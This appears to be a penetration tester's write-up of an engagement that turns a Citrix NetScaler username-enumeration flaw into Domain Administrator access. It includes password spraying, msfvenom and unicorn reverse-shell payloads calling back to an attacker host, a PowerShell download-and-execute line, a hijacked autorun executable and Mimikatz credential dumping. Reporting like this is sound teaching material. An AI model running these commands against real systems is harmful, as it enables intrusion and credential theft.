Probably 9 out of 10 people reading this think that username enumeration is not a big deal. But what if I told you that you could do total pwnage against big corporation, obtain Domain Administrator credentials, take total control of their network, and do it all remotely just because they have a username enumeration vulnerability on one of their web applications. In this write up I am not going to release any new attacks or show off a new tool, I am just going to narrate the story of a recent engagement in which I was able to do all the aforementioned by taking advantage of a username enumeration vulnerability.
Just like any other engagement, reconnaissance is the first and probably the most important phase. While enumerating the services from the IP addresses in scope many services were discovered, including FTP servers, mail servers, and a number of web applications. Among the web applications, multiple home brew web portals were discovered as well as Cisco VPN login pages, and Citrix NetScaler Gateway login screens. As a first instinct, I attempted to login with default/common credentials to the login pages. A few of them caught my attention since they all returned the same error message after I entered the credentials admin:admin.

The error message after attempting to login in gives out two important pieces of information. The first one, is that it is using LDAP authentication, meaning that getting valid credentials for this NetScaler Gateway would mean that we have valid Active Directory credentials on their internal LAN. The second and most important piece of information is that the user “admin” is not a valid username on their AD.
The next step is kind of obvious, we will need to brute force our way in to figure out which users are valid. Instead of attempting every single common username, I used Hunter (https://hunter.io) to scrape the customer’s main website and determine what’s their username pattern.

Hunter IO revealed that the most common pattern is first initial followed by last name, and when the name repeats, it appends a sequential number to the right. The next step could’ve been performed using a variety of tools, but I chose to use Burp for simplicity. Knowing the pattern, I started up Burp Suite and sent the login request to Intruder. I used a “Cluster Bomb” attack type where the username has 2 payloads, the first one being the first initial and the second one being the last name. The Cluster Bomb attack will try every single entry of the payload list 1 with every single entry of the payload list 2.


For the first payload we are going to use every single letter of the alphabet, which will represent the first initial.
For the second payload, we are going to use the 1,000 most common USA family names list from SecLists (https://github.com/danielmiessler/SecLists/blob/master/Usernames/Names/top_1000_usa_familynames_english.txt), and although in LDAP it does not matter, I added a payload processing to convert the last names to lowercase anyways.

Because we are using a Cluster Bomb attack, it will attempt every letter from payload 1, with every family name from payload 2. Bringing it to a total of 26,000 possible users. The only thing left to do is to launch the attack. The trick to determine a valid username from a non-valid username is to just look at the differences in the responses and determine what are the differences. The most common case I have observed, is the server responding with different error messages. However, it could be that the server takes 500 milliseconds to process a failed login from a valid username and 100 milliseconds from an invalid user. Or it may even return a different cookie value like what we are seeing here. Other times, the login page will not have the enumeration vulnerability, but the password reset will have it, and it will show the same symptoms as a user enumeration on the login screen.
On this particular customer, the NetScaler Gateway will respond with a 302 Redirect on every failed login, and it will redirect to the same page regardless of the validity of the username. However, it uses cookies to keep track of why the login failed. It sets the cookie NSC_VPNERR (NetScaler VPN Error) and the page being redirected to, uses JavaScript to display the proper error message based on the cookie value. Here are some of the error codes the application uses:
- 4001 – Incorrect credentials.
- 4009 – User ID is not in the … Domain.
- 4011 – Your account is disabled.
To make it easy to visualize, I added a Grep Extract rule on burp intruder to extract the VPN Error. You can do so by going to Options > Grep – Extract > Add, under the Intruder tab.

After clicking Add, a pop up will appear where you can select what to extract by using string comparison, offsets, or regular expressions.

Now that the Grep Extract is set, we launch the attack and we observe which usernames are valid.

We can easily observe how esmith, fsmith, ismith, and jsmith are all valid accounts, and the first two are currently disabled (probably due many failed login attempts). After letting the attack finish, 857 valid usernames where enumerated. It is worth to point out that the bigger the company is, the more dangerous this attack is, since more usernames can be enumerated and the chances of guessing one password right increases. It is less likely to guess 1 password out of 5 users rather than 1 out of 857. Also, it is important to mention that there are security mechanisms to prevent this type of attacks, for example, using generic error messages, IP based block after many failed login attempts, and adding a sleep for a random amount of time if the application is susceptible to time based enumeration attacks.
You may be asking yourself, you have 857 valid usernames, so what? You still need the password. And the answer is yes, we still need the passwords. But people don’t like to memorize strong random passwords, maybe most of them will have strong long passwords, but the more users the more likely it is to have at least 1 user with a weak password.
So far, we know that the application does has only limited brute forcing protection in place, namely that the users can get locked out, and we know that it is using LDAP to authenticate with the AD. Under a default configuration a locked account will get unlocked after 30 minutes, and usually 5 to 10 failed login attempts will get the account locked. Sure enough, after trying to login with the same valid user multiple times I realized that lockout threshold is 5. This means that I can attempt to login to all 857 users with 4 different passwords every 30 minutes without locking anybody out.
Good passwords to try are things like “password”, the season and year, the name of the company, or even the local sports team. I personally started with many mutations of “password”, “summer2017”, and the company name. Again, I used Burp Suite Intruder just like before, but this time I changed the desired password in the base request and launched the attack. Here are the results of one of the first attempts I tried (fyi the password was “password”).

Perfect, now we know that rsmith:password are valid credentials. And now is where the fun part of the assessment starts. Unfortunately, rsmith was not able to login to the Cisco VPN, but it was able to login to the Citrix NetScaler Gateway. Inside the portal, many internal applications were accessible, some which contained SQL Injection and XSS vulnerabilities. But the most important thing we were able to access, and the one I will be talking next, was the Citrix Windows VMs.

I clicked on the 579MT machine and a Citrix ICA Launcher file got downloaded that allowed me to get on a box inside their corporate LAN. Great, we were able to break the perimeter with just a username enumeration vulnerability. Now let’s see what’s the extent of the damage by being able to access this VM. It wasn’t long before I realized that the VM had employed very strong security measues. The command prompt was disabled, I wasn’t allowed to create new files, I wasn’t even allowed to browse the folders in file explorer. Almost everything was locked down (key word here is almost).

At first glance, it looks like we only have access to the applications on the desktop. Some of them are home brew applications, others are outdated software such as Microsoft Office 2010, and Internet Explorer 11. So, first things first, let’s try to get an unrestricted shell. I created an executable payload with msfvenom, and set up the handler in Metasploit.
Payload:
msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.1.1 LPORT=443 -f
exe > evil.exeHandler:
use exploit/multi/handler
set EnableStageEncoding false
set ExitOnSession false
set payload windows/meterpreter/reverse_https
set lhost 192.168.1.1
set lport 443
run -j -z
Note that I replaced my IP address for demonstration purposes.
Now we are ready to roll. I opened IE, browsed to my evil server where the payload was being hosted, and attempted to download it and run it. Sadly, since we are not allowed to access the download folder or the AppData folder, IE was not able to download the file much less execute it. But that is fine, because there is not really a need to download anything, we can change our payload to an HTML Application file (hta). The HTA file is basically an application inside an HTML file which contains HTML source code, VBScript, and Jscript. The application can then get executed by the browser and run as a trusted application in the system without the need to download and save the file. Thanks Microsoft for this amazing feature!
Since msfvenom cannot create hta payloads, I used unicorn (https://github.com/trustedsec/unicorn) to create the payload that should work with the same handler as before .
Payload:
unicorn.py windows/meterpreter/reverse_https 192.168.1.1 443 hta
Once again, I went to IE inside the Citrix VM and accessed the hta file hosted on my server. And voila!! We get a meterpreter shell right away.

We have the shell, now what? The next step is to escalate privileges, since rsmith is only a low-level user with no permission for almost anything on the box. First, I attempted the old regular “getsystem” without any success, then I followed by running “post/multi/recon/local_exploit_suggester” and tried some of the suggested exploits, but still no luck. This means that we need to be smart about it and do some more enumeration on the box. After poking around, I realized that PowerShell was not disabled and I could spawn a PowerShell terminal which did allow me to traverse the folder structure and create files. Not all hope is lost yet.
Firstly, I attempted to exploit Microsoft Office 2010 and Internet Explorer 11, but because of the Group Policies and all the restrictions the user has on the box, it was making the attacks significantly more complicated.
Since I have access to PowerShell commands, I decided to make things easier and leverage Harmj0y’s PowerUp script to enumerate common windows privilege escalation vectors that are present on the system. First, from the meterpreter I spawn a new PowerShell process using “execute -i -f powershell.exe” and then from the PowerShell terminal I downloaded PowerUp into memory and executed the function Invoke-AllChecks.
PS command:
iex (New-Object System.Net.WebClient).DownloadString(‘http://example.com/tools/PowerUp.ps1’);
Invoke-AllChecks
The tool came back with some good news.

Apparently, under the autoruns registry there is an entry for an executable that is modifiable by the user. The executable seems to be the auto updated for “IPeople” software, which is a human resources administration tool. From here, the next step is pretty obvious. Taking advantage of the Metasploit executable created earlier, I used PowerShell to download it and replace it for the IPAutoUpd.exe with the hope that it will get executed by the autoruns policy next time someone logs in.

From here, it is just a waiting game. The executable will be executed by the autoruns every time a new user logs in to the machine. Since all this exploitation happened pretty late at night, I wasn’t expecting anyone to login to the box, so I just left the malicious executable in place with the handler ready, and waited till the next morning.
… After several hours …
I woke up the next morning and I had a very pleasant surprise.

Many more shells were waiting for me. I logged to every single of them but none of them had any more privileges than what I already had with rsmith. I left some keyloggers running and browsed to some files trying to look for passwords but after eating up some of my time with no luck I decided to pursue a different route.
The plan now was to enumerate all the boxes on the LAN and see if rsmith is administrator on any of them. With any luck we will find one we can log in and try to escalate privileges from there. I ran a quick PowerShell one liner to query every single host under 192.168.0.0/16 and give me the hostname/IP address.
PS command:
for ($j = 0; $j -lt 255; $j++) {
for ($i = 0; $i -lt 255;
$i++) {
$result =
$null;
$currentEAP
= $ErrorActionPreference;
$ErrorActionPreference
= “silentlycontinue”;
$result =
[System.Net.Dns]::GetHostByAddress(“192.168.$j.$i”);
$ErrorActionPreference
= $currentEAP;
if
($result) {
Write-host
“192.168.$j.$i,”$result.HostName;
}
}
}

I obtained over 5,000 valid hostnames. Instead of trying to connect to every single one of them manually (which would have taken forever) I could try to connect to them via smbclient, wmiexec, psexec, or I could just list the shares and see on which box rsmith has permissions to read and write the Admin share. But first, I need to proxy all the traffic so that I can use my tools on their network.
To do so, I had to take a few steps. I had to add a socks4 entry on my proxy chains configuration file, add a route to one of the sessions to route all the 192.168.0.0/16 traffic, and finally I started a socks4 job on Metasploit to proxy the traffic.


Now we are in business, we can proxy all our traffic from our attacking machine. I wrote a quick enum4linux one liner to list the shares of all the enumerated and lucky for us, there were a couple of machines where rsmith was able to access the Admin share, which means that the user is an Administrator on the machine. Enum4linux is an enumeration tool used to gather information for Windows hosts and other samba systems. It will connect over port 445 and enumerate shares, users, groups, group memberships, password policies, and it will even enumerate OS information.
Bash On
Liner:
for i in `cat validhost.ips`; do proxychains enum4linux -u rsmith -p password
-S $i > $i.shares & sleep 1; done

From the image above, we can determine that rsmith has Mapping and Listing permissions on the Admin share, which basically says that it is an administrator on the machine. At this point I could get a shell on the machine using any tool like wmiexec just like before. However, I went the more traditional route and just connected to the box using RDP.

Since, the machine is a Windows 7 and I am administrator on the machine, I decided to get a meterpreter shell and take advantage of the wdigest vulnerability where all Windows 8 or below will store plain text user credentials in memory. To get the meterpreter shell, I just browsed to the same .hta file I used before.
The wdigest vulnerability consists of the following: Windows systems prior to Windows 8.1/Server 2012 make use of wdigest, which basically allows Windows to store cleartext credentials in memory. This is dangerous since any administrator on the machine can potentially parse the memory and retrieve those credentials. Windows released a patch for this vulnerability but even after the patch is installed, a registry key needs to be flipped before the vulnerability can be fixed.
I used Mimikatz (https://github.com/gentilkiwi/mimikatz) straight from the meterpreter to leak the credentials, and sure enough. I was able to obtain the cleartext credentials of another user.

This is great! Now I have the credentials of rsmith and jjohnson. The main idea of this attack is to repeat this last step against all the machines rsmith has administrator access with, then repeat the same process for all the machines where the new users we obtain have administrator access too. But before I go into a rabbit hole, I need to enumerate all the Domain Administrators so that I know when I can stop hunting for credentials.
To do so, I first got a list of all the Domain Controllers by running a simple windows nslookup.

Now that we know where the Domain Controllers are, we can run enum4linux against one of them to enumerate all the groups, usernames, and which users belongs to which groups. After running the command, I realized that there is another account named “eajjohnson”.
Bash
Command:
proxychains enum4linux -u rsmith -p password -S 192.168.86.7

The “ea” may mean that it is an Enterprise Admin. Even though I only have the credentials for jjohnson and not for eajjohnson, I attempted to login using wmiexec (could’ve RDP or done any other authentication technique) with the same password and see if it worked.

Finally! We were able to log in as a Domain Administrator to one of the DCs. I got lucky to find a Domain Admin account on the first machine I dumped the passwords from, but even if I would’ve got any regular user account, I could have still gone and attempted to dump the passwords of other machines until I can eventually find a Domain Admin.


